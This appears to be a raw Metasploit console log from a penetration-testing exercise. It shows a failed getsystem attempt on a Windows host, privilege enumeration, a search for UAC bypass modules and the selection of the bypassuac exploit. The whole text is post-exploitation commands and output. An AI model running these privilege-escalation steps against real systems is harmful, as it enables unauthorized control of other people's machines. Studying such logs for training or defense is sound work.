 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  UAC Enabled  Foreground ID  UID
--------  ---------  -----------  -------------  ---
False     False      True         1              "els\\els"
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege
meterpreter > getuid
Server username: els\els
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > search uac
Matching Modules
================
Name                                      Disclosure Date  Rank       Description
----                                      ---------------  ----       -----------
exploit/windows/local/ask                 2012-01-03       excellent  Windows Escalate UAC Execute RunAs
exploit/windows/local/bypassuac           2010-12-31       excellent  Windows Escalate UAC Protection Bypass
exploit/windows/local/bypassuac_injection 2010-12-31       excellent  Windows Escalate UAC Protection Bypass (In Memory Injection)
post/windows/gather/win_privs                              normal     Windows Gather Privileges Enumeration
msf exploit(handler) > use exploit/windows/local/bypassuac